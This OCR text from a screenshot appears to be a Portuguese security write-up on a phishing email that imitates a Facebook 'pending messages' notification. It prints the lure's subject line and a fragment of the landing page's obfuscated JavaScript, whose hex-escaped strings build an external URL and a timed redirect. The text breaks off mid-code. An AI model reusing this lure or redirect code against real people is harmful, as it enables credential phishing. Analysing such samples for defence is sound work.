
Email que clona uma notificação do
Facebook
de novas mensagens 
Assunto do email:
[Username], you have pending messages
Se a vítima clicar num dos dois botões que acompanham o email, est
ip_malicioso/~up1adstop/coldness.php
O código-fonte deste site (ofuscado):
bch1=”\x30″;yva2=”\x68\x74\x74\x70\x3A\x2F\x2F\x74\x61
\x69\x63\x61\x72\x65\x73\x2E\x65\x75″;
setTimeout(“\x77\x69\x6E\x64\x6F\x77\x2E\x74\x6F\x70\x2